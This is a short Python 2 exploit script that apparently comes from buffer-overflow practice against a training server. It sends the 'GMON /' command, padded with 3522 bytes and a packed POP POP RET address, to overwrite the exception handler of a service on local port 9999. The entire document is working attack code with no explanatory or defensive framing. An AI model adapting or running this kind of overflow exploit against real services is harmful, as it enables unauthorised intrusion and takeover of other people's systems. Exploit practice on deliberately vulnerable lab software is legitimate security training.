 1 import socket
2 import struct
3 import os
4 import sys
5
6 target_command = "GMON /"
7 offset = 3522
8 eip = struct.pack("<I", 0x6250172b)    # POP POP RET
9
10 payload = ""
11 payload += target_command
12 payload += "A" * (offset)
13 payload += eip
14 payload += "C" * (4103 - offset - len(eip))
15
16 print "[+] Sending buffer (Size: %d)" % len(payload)
17
18 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
19 s.connect(('127.0.0.1', 9999))
20 print(s.recv(1024))
21 s.send(payload)
22 s.close()
23